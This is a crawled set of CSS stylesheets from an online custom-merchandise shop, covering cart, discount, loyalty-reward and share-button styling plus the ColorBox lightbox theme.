#zoom2 #image-main2{z-index:10;}
#newsletter::-webkit-input-placeholder {
  font-family: "HelveticaNeue", Helvetica, Arial, sans-serif !important;
    font-style: normal !important;
} 
 
#newsletter:-ms-input-placeholder {
  font-family: "HelveticaNeue", Helvetica, Arial, sans-serif !important;
    font-style: normal !important;
}
 
#newsletter:-moz-placeholder {
 font-family: "HelveticaNeue", Helvetica, Arial, sans-serif !important;
    font-style: normal !important;
}

#newsletter::-moz-placeholder {
 font-family: "HelveticaNeue", Helvetica, Arial, sans-serif !important;
    font-style: normal !important;
}
.img-box .product-image2 {
    margin: 0 auto;
    position: relative;
}
.catalogsearch-result-index .block-layered-nav .block-content > dl > dt.adj-nav-dt-selected:after{
    content: '' !important;
    position: absolute !important;
    width: 0 !important;
    height: 0 !important;
     border-top: 4px solid transparent !important;
    border-bottom: 4px solid transparent !important;
    border-left: 4px solid #000 !important;
    border-right: none !important;
}
.catalogsearch-result-index .block-layered-nav .block-content > dl > dt:after
  {
    content: '' !important; 
    position: absolute !important;
    width: 0 !important;
    height: 0 !important;
    border-right: 4px solid transparent !important;
    border-left: 4px solid transparent !important;
    border-top: 4px solid #000 !important;
    border-bottom: none !important;
    left: 6px !important;
    top: 50% !important;
    margin-top: -3px !important;
}
.tabletIpad.catalog-category-view .col-left.sidebar.col-left-first{border: 2px solid #2b2e34;border-left: 0   ;border-radius:0 10px 10px 0px;padding-bottom: 70px;}	
.breadcrumbs li:nth-last-child(2) span.arrow {
    display: none;
}
.breadcrumbs li.product {
    display: none;
}
.tabletIpad .wrapper {
    padding-bottom: 15px !important;width: 97% !important;
}
#addtocart-load.show{display:block !important}
div#addtocart-load img{    width: 150px;
    position: fixed;
    top: 40%;
    left: calc(50% - 77px);}
div#addtocart-load {
     position: absolute;
    z-index: 99999;
    width: 100%;
    height: 100%;
   background-color: rgba(0,0,0,0.7);
    top: -150px;
    left: 0;
 }
.tabletIpad div#addtocart-load {
    width: 110% !important;
    left: -15px !important;
 }  
 .checkout-onepage-index.tabletIpad .main-container {     min-height: 790px  !important;}
img#upload_loading {
    width: 100px;
    position: absolute;
    left: 40%;
    right: 40%;  
    margin: 0 auto;   
    top: 39%; 
    z-index: 99999; display:none;
}
.img-box.img-box-style1{background:white;border-radius: 19px;position:relative}
 .breadcrumbs span.product {    display: none;}
 .breadcrumbs span.product.showsingle{display:block !important}
 
#wrap #overlay_image_12345678.default_camera_lens.brandnotselected{display:none !important;}
#wrap #overlay_image_123456789.default_camera_lens.brandnotselected{display:none !important;}
 
 .catalog-category-view #narrow-by-list dd#adj-nav-filter-cat {color:#a52d8e}
.catalogsearch-result-index #narrow-by-list dt ,.catalog-category-view #narrow-by-list dt {color:#a52d8e}
.product-options ul.options-list.option_ul_radio li.option_radio .radio_option.radio + span.label label .price-notice {
    margin-left: 20px;
}

.product-shop #upload_case_image label#ownimage_btn_label{
	    color: #2c2e35;
    font-family: komika text;
    font-size: 25px!important;
    font-weight: 600;
}
.animate-charcter, .product-shop .ownimage_btn.inputTag{
	background-image: linear-gradient( -90deg,#000000 0%,#44107a 29%,#bc0868 67%,#000000 100% );
    background-size: auto auto;
    background-clip: border-box;
    background-size: 200% auto;
    color: #fff;
    background-clip: text;
    text-fill-color: transparent;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    animation: textclip 2s linear infinite;
    display: block;
}
.product-shop .ownimage_btn.inputTag {
    margin-top: 10px;
}
.checkout-cart-index .discount h2{display: inline-block;}
.checkout-cart-index .discount-form span {
    font-size: 17px;
}
@media only screen and (max-width: 600px){
	.cart .cart-forms {
    width: 42%;
}
	#discount-coupon-form .discount-form label{   
	font-family: 'Komika Text';
    font-size: 24px;
    font-weight: 400;
    font-style: normal;
    line-height: 1.2;
    text-rendering: optimizeLegibility;
    text-transform: uppercase;
    background: url(../images/cart_discount.png) no-repeat;
    margin-right: 15px;
    background-size: 30px;
    background-position: right;
    width: auto;
    padding-right: 50px;
	}
	#discount-coupon-form .field-wrapper {
      margin-top: 7px;
}
}

@media only screen and (min-width: 600px) and (max-width: 768px){
	.checkout-cart-index  #discount-coupon-form .discount-form label {
    background: url(../images/cart_discount.png) no-repeat;
    padding-right: 48px;
    
    margin-right: 15px;
    background-size: 30px;
    background-position: right;
    line-height: 43px;
	    font-family: 'Komika Text';
    font-size: 24px;
    font-weight: 400;
    font-style: normal;
}
.checkout-cart-index .display-single-price .cart-forms {
    width: auto !important;
    float: none !important;
}
}
.display-single-price .cart-forms {
    width: auto!important;
}
@media only screen and (min-width: 769px) {
	#reward-credit-coupon-form .discount-form .buttons-set .button  {
    padding: 3px;
    min-width: 109px;
    font-size: 17px;
}
#reward-credit-coupon-form .discount-form .buttons-set .button:nth-child(2) {
    margin-left: 0;
}
	.tabletIpad .diy_additional_images.promobilesection.befupd{display:none !important}
	#discount-coupon-form .discount-form label{   
	background: url(../images/cart_discount.png) no-repeat;
    padding-right: 48px;font-size: 24px;
    margin-right: 15px;
    background-size: 30px;
     background-position: right;
    line-height: 43px;    font-family: 'Komika Text';
    font-size: 24px;
    font-weight: 400;
    font-style: normal;}
}
@media only screen and (max-width: 550px){
  #reward-credit-coupon-form .discount {
    text-align: center !important;
}
.checkout-cart-index .cart-forms .discount {
       border: 2px solid #000 !important;
    border-radius: 20px;
}
.checkout-cart-index .display-single-price .cart-totals-wrapper {
       border: 2px solid #000 !important;
    border-radius: 20px;padding: 0 10px;
}
.my-account #invite-friends-holder .head.box-title, .my-account #invite-friends-holder .referral-link, .my-account #invite-friends-holder .sharethis-inline-share-buttons {
    text-align: center!important;
}
.my-account #invite-friends-holder .referral-link #invitelink_text {
    width: 81%;
} 
}
@media only screen  and (max-width: 400px){
	 .product-shop  .loyality p {
    font-size: 11px!important;
    font-weight: 600!important;
    font-family: futura!important;
}
.product-shop .loyality p a {
    font-size: 15px!important;
}
}
@media only screen and (max-width: 769px){
	.customer-account  .page-title{text-align:center}
	#reward-credit-coupon-form .discount-form #rewards_slider{display:none }
	#reward-credit-coupon-form .discount-form #points_description{    text-align: center; }
	#reward-credit-coupon-form .discount-form #points_description span{float:none !important; }
	.customer-account .main-container .main{display: flex;
    flex-direction: column-reverse; }
	.loyality{padding-right:0 !important}
    .loyality p,.loyality a{font-size: 13px !important; font-weight: 600 !important;
    font-family: 'Futura' !important;}
	#reward-credit-coupon-form .discount-form .buttons-set button.button{    float: none;}
		#reward-credit-coupon-form .discount-form .buttons-set,.cart-forms .discount {
    text-align: center !important;
}
}
.loyality {
    width: 100%;
    text-align: center;
    
    margin-bottom: 25px;margin-top: 21px;
}
.simple_product_pop .loyality,.simple_standard_product  .loyality{margin-top:0 ;}
.loyality p{    line-height: 40px;  
    margin: 0 auto;
    text-align: left; 
    font-size: 18px;
    color: #2c2e35;
    font-family: 'futura';}
.loyality img{
		width: 40px;
    display: inline-block;
    vertical-align: bottom; margin-right: 7px;
	}
	
.loyality p + p {    padding-left: 60px;}
	 
@media only screen and (min-width: 769px){
	.checkout-cart-index .discount h2,#discount-coupon-form .discount-form label {
       text-decoration: underline;
   }
#reward-credit-coupon-form .buttons-set{text-align: left;
    float: left;}	
.catalog-product-view .product-shop #upload_case_image label.tabtext {
    font-size: 20px !important;
    color: #2c2e35;
    font-family: 'Komika Text';   
    font-weight: 600;cursor: pointer; 
}}
#reward-credit-coupon-form .buttons-set .button{background: #d91a5b !important;    color: #fff  !important;}
.rewardicon{    width: 35px;
    display: inline-block;
    line-height: 24px;
    vertical-align: middle;
    margin-left: 14px;
    margin-top: -12px;}
.loyality p a {
            color: #000;
    font-weight: 700;
    text-align: left;
    font-family: "Komika Text" !important;
	}
@media only screen and (min-width: 771px) and (max-width: 1124px){
	.loyality p {
		 
         font-size: calc(0.80vw + 0.80vh + 0.80vmin);
	}
	.loyality p a {
         font-size: calc(0.80vw + 0.80vh + 0.80vmin);
	}
}
.checkout-cart-index .discount h2{display: inline-block;}
#reward_icon { 
    cursor: pointer;
    display: inline-block;
    float: left;margin-right: 20px;
}
#rewardmodel .modal-content {    height: auto;}
#rewards-history-table tbody td, #rewards-history-table tfoot td{font-size: 16px;}
.invitations-index-index .messages .notice-msg li,.invitations-index-index .messages .success-msg li {
    color: blue;
    border : 0;
    font-weight: bold;
}
.customer-account div#plumrocket-ajax-load-area {
    margin-top: 20px;
}
.st-btn[data-network='reddit'],.st-btn[data-network='copy']{display:inline-block !important}
.st-btn[data-network='sms'],.st-btn[data-network='facebook']{display:none !important}
.dashboard .box-account .reward-list{ margin-bottom: 20px;}
.invitations-index-index  .messages .notice-msg li:before,.invitations-index-index  .messages .success-msg li:before{ border : 0;}
.st-btn[data-network='twitter'],
.st-btn[data-network='telegram'],
.st-btn[data-network='snapchat'],
.st-btn[data-network='wechat'],
.st-btn[data-network='googlebookmarks'],
.st-btn[data-network='skype'],
.st-btn[data-network='linkedin'],.st-btn[data-network='digg'] {
   display:none !important;
}
.catalog-product-view .st-btn.st-remove-label {
    min-width: 50px; 
} 
#invite-friends-holder .st-btn[data-network='gmail'] {
	display:none  !important;
}
@media only screen and (mi-width: 393px) and (max-width: 420px){
.catalog-product-view .st-btn.st-remove-label {
    min-width: 36px !important; 
} 	
}
@media only screen and (max-width: 393px){
.catalog-product-view .st-btn.st-remove-label {
    min-width: 39px !important; 
} 	
}
 
.catalog-product-view .st-btn[data-network='copy'] {
   display:none !important;
} 
 .st-btn[data-network='copy'] {
   display:none !important;
} 

--- FILE ---
content_type: text/css
request_url: https://www.shirtchic.com/skin/frontend/rwd/default/css/infortis/_shared/colorbox.css
body_size: 705
content:
/**
 * Lightbox
 */



/* ColorBox Core Style
-------------------------------------------------------------- */
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; }
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box;}

/* ColorBox skin.
   The following styles are ordered and tabbed
   in a way that represents the nesting of the generated HTML.
-------------------------------------------------------------- */
#cboxOverlay{background:url(../../../images/infortis/_shared/colorbox/overlay.png) repeat 0 0;}
#colorbox{}
    #cboxContent{background:#fff; overflow:hidden; border:none;/*10px solid #333*/ padding:10px; }
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{margin-bottom:40px; /*10px above buttons*/ }
        #cboxCurrent{position:absolute; bottom:17px; left:80px; color:#999;}
        #cboxSlideshow{position:absolute; bottom:4px; right:30px; color:#0092ef;}
		
		#cboxPrevious,
		#cboxNext {text-indent: -9999999px; position:absolute; background:url(../../../images/infortis/_shared/colorbox/slider-arrows.png) no-repeat #f5f5f5; width:30px; height:30px; line-height:30px; text-align:center; }
		#cboxPrevious:hover,
		#cboxNext:hover { background-color:#333; }
        #cboxPrevious{bottom:10px; left:10px; background-position:-10px -10px;}
        #cboxPrevious:hover{background-position:-10px -60px;}
        #cboxNext{bottom:10px; left:40px; background-position:-60px -10px;}
        #cboxNext:hover{background-position:-60px -60px;}
		
        #cboxLoadingOverlay{background:url(../../../images/infortis/_shared/colorbox/loading_background.png) no-repeat center center;}
        #cboxLoadingGraphic{background:url(../../../images/infortis/_shared/colorbox/loading.gif) no-repeat center center;}
		
        #cboxClose{text-indent: -9999999px;position:absolute; bottom:10px; right:10px; background:url(../../../images/infortis/_shared/colorbox/close-button.png) -10px -10px no-repeat #f5f5f5; width:30px; height:30px; line-height:30px; text-align:center; }
        #cboxClose:hover{background-position:-10px -60px; background-color:#333;}

        /* Captions */
        #cboxTitle {position:absolute; bottom:17px; left:0; text-align:center; width:100%; color:#999;}
        /* Alternative position and style of image captions */
        /*
        #cboxTitle {
            position: absolute;
            bottom: 50px;
            left: 10px;
            text-align: left;
            right: 10px;
            color: #000;
            background-color: #fff;
            background-color: rgba(255, 255, 255, 0.75);
            padding: 10px;
        }
        */

#cboxNext,
#cboxPrevious,
#cboxClose {
	transition:			background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-moz-transition:	background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-webkit-transition:	background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-o-transition:		background-color 300ms ease-in-out, background-position 300ms ease-in-out;
}


